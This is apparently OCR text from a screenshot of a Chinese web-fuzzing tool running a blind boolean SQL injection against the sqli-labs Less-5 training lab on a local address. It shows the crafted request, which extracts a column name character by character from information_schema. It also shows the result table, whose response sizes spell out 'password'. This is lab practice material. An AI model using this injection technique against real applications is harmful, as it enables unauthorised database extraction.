 Request
数据包扫描
美 化
HEX
热加载
构造请求
1 GET /sqli-labs/Less-5/?id=1%27%20and%20substr
((select%20column_name%20from%20information_schema.
columns%20where%20table_schema=%27security%27%20and%20table_name=%27users%27%20limit%202,1),
{{int(1-8)}},1)=%27{{payload(数据库/*)}}%27%23 HTTP/1.1
2 Host ? : 192.168.10.134
3 referer: http://192.168.10.134/sqli-labs/
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/139.0.0.0 Safari/537.36
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9
10
成功[340] 失败[0] 并发/负载 提取响应数据 导出数据
需要进行高级筛选，多条件组合查询或其他复杂操作时，建议点击跳转到流量分析器进行操作
请求 Method 状态 响应大小 延迟(ms) Payloads 操作
21 GET 200 704 1052 5,w
31 GET 200 704 1079 7,r
77 GET 200 704 1084 6,o
81 GET 200 704 1042 1,p
90 GET 200 704 1013 2,a
98 GET 200 704 1051 4,s
100 GET 200 704 1053 3,s
115 GET 200 704 1086 8,d
1 GET 200 720 1046 8,q
2 GET 200 720 1054 8
3 GET 200 720 1058 5,q
4 GET 200 720 1062 6
5 GET 200 720 1066 4
6 GET 200 720 1066 3
7 GET 200 720 1073 7
8 GET 200 720 1089 5